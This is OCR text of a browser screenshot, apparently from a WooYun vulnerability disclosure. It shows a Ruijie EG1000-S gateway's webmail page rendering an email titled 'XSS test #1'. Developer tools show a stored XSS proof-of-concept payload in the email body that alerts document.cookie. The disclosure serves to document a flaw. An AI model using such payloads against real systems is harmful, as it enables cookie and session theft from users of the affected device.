 邮件内容 - Google Chrome
192.168.99.1:7080/cont_view_web1post.htm
帮助
用户名称：/192.168.2.25
发件帐号：2721369627@qq.com
收件帐号："2721369627"<2721369627@qq.com>
邮件主题：锐捷EG1000-S XSS测试#1
附件下载：
邮件正文： 如果正文无法显示，请点击这里打开或下载邮件正文
XSS TEST #1
img 18px × 20px
Developer Tools - http://192.168.99.1:7080/cont_view_web1post.htm
Elements Network Sources Timeline Profiles Resources Audits Co
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"
<html xmlns="http://www.w3.org/1999/xhtml">
<head>…</head>
<body marginwidth="0" marginheight="0">
<iframe background-color: transparent; width="610" he
marginheight="0" frameborder="0" scrolling="auto" src="
sata/c/webmail/4/2014-5-1-14-7-18-988949.html">
#document
<html>
<head></head>
<body marginwidth="0" marginheight="0">
"XSS TEST #1
"
<img src="1" onerror="alert(document.cookie)">
</body>
<iframe id="tmp_downloadhelper_iframe" style="di
</html>
www.wooyun.org